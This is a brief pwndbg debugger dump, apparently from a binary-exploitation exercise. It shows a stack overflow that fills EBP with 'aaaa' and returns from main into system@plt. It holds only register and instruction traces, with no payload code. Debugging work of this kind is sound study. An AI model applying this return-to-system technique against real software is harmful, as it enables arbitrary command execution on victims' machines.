 ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
*ESP 0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
*EIP 0x8048426 ◂— jmp dword ptr [0x804a008]
0x8048689 <main+113> ret
↓
0x8048460 <system@plt> jmp dword ptr [system@got.plt] <0x804a018>
0x8048466 <system@plt+6> push 0x18
0x804846b <system@plt+11> jmp 0x8048420 <0x8048420>
↓
0x8048420 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
► 0x8048426 jmp dword ptr [0x804a008] <0xf7f85b10>
↓
0xf7f85b10 endbr32
0xf7f85b14 push eax
0xf7f85b15 push ecx
0xf7f85b16 push edx
0xf7f85b17 mov edx, dword ptr [esp + 0x10]